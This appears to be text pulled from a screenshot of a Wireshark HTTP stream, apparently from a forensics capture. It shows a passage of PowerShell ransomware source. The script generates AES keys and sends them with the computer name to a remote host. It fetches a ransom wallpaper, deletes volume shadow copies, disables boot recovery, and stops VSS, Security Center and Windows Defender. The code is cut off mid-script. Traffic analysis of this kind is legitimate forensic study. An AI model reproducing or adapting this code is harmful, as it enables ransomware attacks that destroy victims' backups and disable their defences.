 Wireshark · Follow HTTP Stream (tcp.stream eq 5371) · traf2.pcap
...set-strictMode -version 2.0
function Ransom
{
Param(
[Parameter(Position = 0)]
[String]
$IP='127.0.0.1'
)
$aesManaged=new-object "System.Security.Cryptography.AesManaged";
$aesManaged.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$aesManaged.Padding=[System.Security.Cryptography.PaddingMode]::Zeros;
$aesManaged.BlockSize=128;
$aesManaged.KeySize=256;
$aesManaged.GenerateKey();
$IV =  [System.Convert]::ToBase64String($aesManaged.IV);
$key = [System.Convert]::ToBase64String($aesManaged.Key);
$URL="http://$IP/key=$Key&iv=$IV&pc=$env:computername";
try { Invoke-WebRequest $URL } catch {
$_.Exception.Response.StatusCode.Value__}
$background = "http://$IP/wall.jpg"
Invoke-WebRequest -Uri $background -OutFile "/users/$env:USERNAME/wall.jpg"
Start-Sleep -s 2
$wallpaper = "C:/users/$env:USERNAME/wall.jpg"
Set-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name Wallpaper -value "$wallpaper"
Set-ItemProperty -Path "HKCU:\Control Panel\Desktop" -Name WallpaperStyle -value "10"
Start-Sleep -s 2
rundll32.exe user32.dll, UpdatePerUserSystemParameters, 1 , $False
vssadmin delete shadows /all /quiet;
spsv vss -ErrorAction SilentlyContinue;
if(((gwmi -Query "Select StartMode From Win32_Service Where Name='vss'").StartMode) -ne "Disabled"){
set-service vss -StartupType Disabled};
bcdedit /set recoveryenabled No|Out-Null;
bcdedit /set bootstatuspolicy ignoreallfailures|Out-Null;
spsv Wscsvc -ErrorAction SilentlyContinue;
if(((gwmi -Query "Select StartMode From Win32_Service Where Name='Wscsvc'").StartMode) -ne "Disabled"){
set-service Wscsvc -StartupType Disabled};
spsv WinDefend -ErrorAction SilentlyContinue;
3 client pkts, 3 server pkts, 5 turns.